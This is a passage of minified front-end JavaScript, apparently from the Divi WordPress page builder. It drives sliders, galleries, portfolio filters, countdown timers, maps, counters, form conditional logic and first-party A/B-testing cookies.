0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),g(e(this.element)))}})):a.hasClass("et_pb_number_counter")?(f(a,{offset:"100%",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),g(e(this.element))}}),f(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),g(e(this.element))}})):f(a,{offset:"100%",handler:function(){g(e(this.element))}}):g(a)}}}}function b(e){var t=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function w(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function y(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!se[n]?C(n,i):void 0!==i&&i()}function C(t,i,n,a,o){var s=void 0===n?k():n,r=void 0===i?et_pb_custom.page_id:i,l=void 0===a?et_pb_custom.unique_test_id:a,d=JSON.stringify({test_id:r,subject_id:s,record_type:t});z(365,"et_pb_ab_"+t+"_"+r+l+("click_goal"===t||"con_short"===t?"":s)+"=true"),se[t]=!0,e.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:d,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==o&&o()})}function k(){var t=e(".et_pb_ab_subject");return!(t.length<=0||e("html").is(".et_fb_preview_active--wireframe_preview"))&&t.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function T(e,t){return I(e)==t}function I(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;i>=0;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function z(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function S(){if(!window.et_is_fixed_nav)return 0;var t=void 0===e("#main-header").attr("data-fixed-height-onload")?0:e("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}function A(){et_fix_fullscreen_section(),e("section.et_pb_fullscreen").each(function(){var t=e(this);e.proxy(et_calc_fullscreen_section,t)()}),e(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500),e.fn.hashchange&&(e(window).hashchange(function(){!function(t){if(-1!==t.indexOf(n,0)){modules=t.split(n);for(var i=0;i<modules.length;i++){var o=modules[i].split(a),s=o[0];o.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:o})}}else s=(o=t.split(a))[0],o.shift(),e("#"+s).length&&e("#"+s).trigger({type:"et_hashchange",params:o})}(window.location.hash.substring(1))}),e(window).hashchange()),$.length&&!X&&$.each(function(){et_pb_parallax_init(e(this))}),d(),window.et_reinit_waypoint_modules(),e(".et_audio_content").length&&e(window).trigger("resize")}function E(t,i){void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(i||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),e(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(e(this))}),e(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each(function(){et_pb_slider_init(e(this))}),t.on("click",".et_pb_video_overlay",function(t){t.preventDefault(),et_pb_play_overlayed_video(e(this))}),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),window.et_shortcodes_init(t),e("html, body").animate({scrollTop:t.offset().top-(e("#main-header").innerHeight()+e("#top-header").innerHeight()+50)})}function P(t,i){t.find("[data-conditional-logic]").each(function(){for(var n=e(this),a=n.data("conditional-logic"),o=n.data("conditional-relation"),s=[],r=0;r<a.length;r++){var l=a[r],d=l[0],c=l[1],_=l[2],p=t.find('.et_pb_contact_field[data-id="'+d+'"]'),u=(p.data("id"),p.data("type"));if(i&&d!==i)return;if(p.is(":visible")){switch(u){case"input":case"email":h=p.find("input").val();break;case"text":h=p.find("textarea").val();break;case"radio":h=p.find("input:checked").val()||"";break;case"checkbox":var h=!1;p.find(":checkbox:checked").each(function(){if(_===e(this).val())return h=!0,!1}),_=!0;break;case"select":h=p.find("select").val()}if("is empty"!==c&&"is not empty"!==c||(c="is empty"===c?"is":"is not",_="","checkbox"===u&&!1===h&&(h="")),!("is"===c&&h!==_||"is not"===c&&h===_)){var f=new RegExp(_,"i");if(("contains"!==c||h.match(f))&&("does not contain"!==c||!h.match(f))){var m=parseInt(h),g=parseInt(_);("is greater"!==c&&"is less"!==c||!isNaN(m)&&!isNaN(g))&&("is greater"===c&&m<=g||"is less"===c&&m>=g||s.push(!0))}}}}n.hide();var v=n.find('input[type="text"]'),b=v.attr("pattern");v.attr("novalidate","novalidate"),v.attr("data-pattern",b),v.removeAttr("pattern"),"all"===o&&a.length===s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern"))),"any"===o&&0<s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern")))})}e(window).trigger("et_pb_before_init_modules");var j=e(".et_pb_slider"),M=e(".et_pb_tabs"),O=e(".et_pb_section_video_bg"),H=e(".et_pb_newsletter_button"),L=e(".et_pb_filterable_portfolio"),F=e(".et_pb_fullwidth_portfolio"),q=e(".et_pb_gallery"),N=e(".et_pb_countdown_timer"),W=e(".et_post_gallery"),D=e(".et_pb_lightbox_image"),B=e(".et_pb_map_container"),R=e(".et_pb_circle_counter"),Q=e(".et_pb_number_counter"),$=e(".et_parallax_bg"),Y=e(".et_pb_shop"),X=(e(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Z=navigator.userAgent.match(/iPad/),G=null!==navigator.userAgent.match(/MSIE 9.0/),K=e(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),V=K.width(),U=(e("body").hasClass("et_vertical_fixed"),e("body").hasClass("rtl"),e("body").hasClass("et_hide_nav")),J=(e("body").hasClass("et_header_style_left"),e("#top-header")),ee=(e("#main-header"),e("#page-container"),e(".et_transparent_nav"),e("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),e("#main-content .container:first-child")),te=(ee.find(".et_post_meta_wrapper:first").find("h1"),ee.find(".entry-content:first"),e("body.single-post"),e(".et_header_style_split"),e("#et-top-navigation"),e("#logo"),e(".et_pb_image_sticky")),ie=e(".et_pb_counter_amount"),ne=e(".et_pb_carousel"),ae=e(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),oe=1e3*et_pb_custom.ab_bounce_rate,se={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(t){var i={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(i.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(i.use_controls=!1),t.hasClass("et_slider_auto")){i.slideshow=!0;var n=/et_slider_speed_(\d+)/g.exec(t.attr("class"));i.slideshow_speed=null===n?10:n[1]}t.parent().hasClass("et_pb_video_slider")&&(i.controls_below=!0,i.append_controls_to=t.parent(),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500)),t.hasClass("et_pb_slider_carousel")&&(i.use_carousel=!0),t.et_pb_simple_slider(i)};var re=ae,le=e("body").hasClass("et-fb");if(e(".et_pb_ab_shop_conversion").length&&void 0!==I("et_pb_ab_shop_log")&&""!==I("et_pb_ab_shop_log")){var de=I("et_pb_ab_shop_log").split("_");page_id=de[0],subject_id=de[1],test_id=de[2],C("con_goal",page_id,subject_id,test_id),z(0,"et_pb_ab_shop_log=true")}if(e(".et_pb_ab_split_track").length&&e(".et_pb_ab_split_track").each(function(){var t="et_pb_ab_shortcode_track_"+e(this).data("test_id");if(void 0!==I(t)&&""!==I(t)){var i=I(t).split("_");page_id=i[0],subject_id=i[1],test_id=i[2],C("con_short",page_id,subject_id,test_id),z(0,t+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var t=e(".et_pb_ab_goal"),i=k();if(!le&&(e.each(se,function(e,t){var n="click_goal"===e||"con_short"===e?"":i;se[e]=T("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+n,"true")}),se.read_page||setTimeout(function(){C("read_page")},oe),"on"!==et_pb_custom.is_shortcode_tracking||se.con_short||z(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+k()+"_"+et_pb_custom.unique_test_id),t.length))if(t.hasClass("et_pb_module")&&(t.hasClass("et_pb_button")||t.find(".et_pb_button").length)){if(!t.hasClass("et_pb_contact_form_container")&&!t.hasClass("et_pb_newsletter")){var n=t.hasClass("et_pb_button")?t:t.find(".et_pb_button");if(t.hasClass("et_pb_comments_module")){var a=-1!==window.location.href.indexOf("#comment-"),o=T("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");a&&o&&(C("con_goal"),z(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}n.click(function(){!t.hasClass("et_pb_comments_module")||se.con_goal?y(t,"click_goal"):z(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else t.click(function(){t.hasClass("et_pb_shop")&&!se.con_goal&&z(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+k()+"_"+et_pb_custom.unique_test_id),y(t,"click_goal")})}(),e(".et_pb_row").length&&e(".et_pb_row").each(function(){var t=e(this),i="";""===(i=o(t.find(">.et_pb_column")))||-1===i.indexOf("1-4")&&"_4col"!==i||t.addClass("et_pb_row"+i),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each(function(){var t=e(this);""!==(i=o(t.find(".et_pb_column")))&&-1!==i.indexOf("1-4")&&t.addClass("et_pb_row"+i)})}),window.et_pb_init_nav_menu(re),te.each(function(){window.et_pb_apply_sticky_image_effect(e(this))}),X&&(e(".et_pb_section_video_bg").each(function(){var t=e(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.remove()}),e("body").addClass("et_mobile_device"),Z||e("body").addClass("et_mobile_device_not_ipad")),G&&e("body").addClass("et_ie9"),(O.length||le)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,i){t.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(e(i)),et_pb_center_video(e(i).closest(".mejs-video"))},!1),t.addEventListener("canplay",function(){e(i).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(O)),W.length){var ce=e.magnificPopup.instance;e("body").on("swiperight",".mfp-container",function(){ce.prev()}),e("body").on("swipeleft",".mfp-container",function(){ce.next()}),W.each(function(){e(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),W.find("a").unbind("click")}(D.length||le)&&(D.unbind("click"),D.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(D)),(j.length||le)&&j.each(function(){$this_slider=e(this),et_pb_slider_init($this_slider)}),((ne=e(".et_pb_carousel")).length||le)&&ne.each(function(){e(this).et_pb_simple_carousel({slide_duration:1e3})}),(F.length||le)&&(window.et_fullwidth_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),r(t,!0),l(t),t.on("swiperight",function(){e(this).find(".et-pb-arrow-prev").click()}),t.on("swipeleft",function(){e(this).find(".et-pb-arrow-next").click()}),t.hover(function(){e(this).addClass("et_carousel_hovered"),void 0!==e(this).data("et_carousel_timer")&&clearInterval(e(this).data("et_carousel_timer"))},function(){e(this).removeClass("et_carousel_hovered"),l(e(this))}),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",function(t){return s(e(this)),t.preventDefault(),!1})):r(t,!1)},F.each(function(){et_fullwidth_portfolio_init(e(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},e(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(L.length||le)&&(window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):L.each(function(){set_filterable_portfolio_init(e(this))})},window.set_filterable_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items"),n=(t.data("rtl"),i.clone());t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),c(t),t.on("click",".et_pb_portfolio_filter a",function(t){t.preventDefault();var i=e(this).data("category-slug"),a=e(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==i?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),e(this).addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).addClass("active").removeClass("inactive")),c(a),setTimeout(function(){_(a)},500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")}),t.on("click",".et_pb_portofolio_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_filterable_portfolio");n.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(n,!1,800),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var a=e(this).parents("ul").find("a.page-"+i).parent().index(),o=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(a+3)).show(),e(this).parent().prevUntil(".page-"+(a-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<a-3?e(this).hide():t>a+1?e(this).hide():e(this).show(),o-a<=2&&o-t<=5?e(this).show():a<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),n.find(".et_pb_portfolio_item").hide(),n.find(".et_pb_portfolio_item").filter(function(t){return e(this).data("page")===i}).show(),window.et_pb_set_responsive_grid(n.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){_(n)},500),n.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(n,".et_pb_portfolio_item:visible")}),e(this).on("et_hashchange",function(i){var n=i.params;(t=e("#"+i.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').click(),n[1]&&setTimeout(function(){t.find(".et_pb_portofolio_pagination a.page-"+n[1]).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-"+n[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():e(window).load(function(){et_pb_filterable_portfolio_init()})),(q.length||le)&&(window.set_gallery_grid_items=function(t){var i=t.find(".et_pb_gallery_items"),n=i.find(".et_pb_gallery_item"),a=n.length,o=parseInt(i.attr("data-per_page")),s=isNaN(o)||0===o?4:o,r=Math.ceil(a/s);set_gallery_grid_pages(t,r);a=0;var l=1;i.find(".et_pb_gallery_filler").remove();var d=0;n.data("page",""),n.each(function(t){a++;var i=e(this);if(0===parseInt(a%s)){for(i.data("page",l),d=0;d<4&&"0px"!==i.css("marginRight");)d++,i.before(e('<div class="et_pb_gallery_filler"></div>'));l++}else i.data("page",l)}),n.filter(function(){return 1==e(this).data("page")}).show(),n.filter(function(){return 1!=e(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),i(t=t.join(a))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",function(i){var n=i.params;t=e("#"+i.target.id),(page_to=n[0])&&(t.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},q.each(function(){var t=e(this);et_pb_gallery_init(t)}),q.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_gallery"),a=n.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!n.data("paginating")){n.data("paginating",!0),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var s=e(this).parents("ul").find("a.page-"+i).parent().index(),r=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(s+3)).show(),e(this).parent().prevUntil(".page-"+(s-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<s-3?e(this).hide():t>s+1?e(this).hide():e(this).show(),r-s<=2&&r-t<=5?e(this).show():s<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),o.hide(),o.filter(function(t){return e(this).data("page")===i}).show(),n.data("paginating",!1),window.et_pb_set_responsive_grid(a,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(n)},100),e("html, body").animate({scrollTop:n.offset().top-200},200)}})},et_pb_gallery_pagination_nav(q),le&&et_pb_gallery_pagination_nav(e("#et-fb-app"))),ie.length&&ie.each(function(){window.et_bar_counters_init(e(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=days>0?days:0,t%=86400,hours=parseInt(t/3600),hours=hours>0?hours:0,t%=3600,minutes=parseInt(t/60),minutes=minutes>0?minutes:0,seconds=parseInt(t%60),seconds=seconds>0?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=days.toString().length>=3?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(N.length||le)&&(window.et_pb_countdown_timer_init=function(t){t.each(function(){var t=e(this);et_countdown_timer_labels(t),et_countdown_timer(t),setInterval(function(){et_countdown_timer(t)},1e3)})},et_pb_countdown_timer_init(N)),(M.length||le)&&(window.et_pb_tabs_init=function(t){var n=t.find(".et_pb_tabs_controls li");t.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(t){var i=t.params,n=e("#"+t.target.id),a=i[0];n.find(".et_pb_tabs_controls li").eq(a).hasClass("et_pb_tab_active")||n.find(".et_pb_tabs_controls li").eq(a).click()}),n.click(function(){var t=e(this),n=t.closest(".et_pb_tabs").data("et_pb_simple_slider");if(n.et_animation_running)return!1;if(t.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),n.data("et_pb_simple_slider").et_slider_move_to(t.index()),t.closest(".et_pb_tabs").attr("id")){var o=[];o.push(t.closest(".et_pb_tabs").attr("id")),o.push(t.index()),i(o=o.join(a))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(M)),(B.length||le)&&(window.et_pb_map_init=function(t){if("undefined"!=typeof google&&void 0!==google.maps){var i,n=t.children(".et_pb_map"),a=t.attr("data-grayscale")||0,o=X&&"off"!==n.data("mobile-dragging")||!X;0!==a&&(a="-"+a.toString()),t.data("map",new google.maps.Map(n[0],{zoom:parseInt(n.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(n.attr("data-center-lat")),parseFloat(n.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==n.attr("data-mouse-wheel"),draggable:o,panControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:t.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(a)}]}]})),t.find(".et_pb_map_pin").each(function(){var n=e(this),a=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(n.attr("data-lat")),parseFloat(n.attr("data-lng"))),map:t.data("map"),title:n.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(n.find(".infowindow").length){var o=new google.maps.InfoWindow({content:n.html()});google.maps.event.addListener(t.data("map"),"click",function(){o.close()}),google.maps.event.addListener(a,"click",function(){i&&i.close(),i=o,o.open(t.data("map"),a)})}})}},window.et_load_event_fired?p():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){p()})),Y.length&&Y.each(function(){var t=e(this),i=t.data("icon")||"";if(""===i)return!0;t.find(".et_overlay").attr("data-icon",i).addClass("et_pb_inline_icon")}),(R.length||le||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_circle_counter_init=function(t,i){t.width()<=0||t.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==t.width()?t.width():10,barColor:t.data("bar-bg-color"),trackColor:t.data("color")||"#000000",trackAlpha:t.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){e(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(t,i,n){e(this.el).find(".percent-value").text(Math.round(parseInt(n)))},onStop:function(t,i){e(this.el).find(".percent-value").text(e(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(t){t.each(function(){var t=e(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(i){(t=e(i.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(R)),(Q.length||le||e(".et_pb_ajax_pagination_container").length>0)&&(window.et_pb_reinit_number_counters=function(t){function i(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var n=e("body").hasClass("gecko");e.fn.fitText&&t.find(".percent p").fitText(.3),t.each(function(){var t=e(this),a=t.data("number-separator");t.easyPieChart({animate:{duration:1800,enabled:!0},size:n?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){e(this.el).addClass("active")},onStep:function(t,n,o){o!=n&&e(this.el).find(".percent-value").text(i(Math.round(parseInt(o)),a))},onStop:function(t,n){e(this.el).find(".percent-value").text(i(e(this.el).data("number-value"),a))}})})},window.et_pb_reinit_number_counters(Q)),window.et_apply_parallax=function(){if(e(this).length&&void 0!==e(this)&&void 0!==e(this).offset()){var i,n=e(this),a=n.offset().top;i="translate(0, "+.3*(t.scrollTop()+t.height()-a)+"px)",n.children(".et_parallax_bg").css({"-webkit-transform":i,"-moz-transform":i,"-ms-transform":i,transform:i})}},window.et_parallax_set_height=function(){var i,n=e(this);i=.3*t.height()+n.innerHeight(),n.find(".et_parallax_bg").css({height:i})},e("body").on("click",".et_pb_toggle_title, .et_fb_toggle_overlay",function(){var 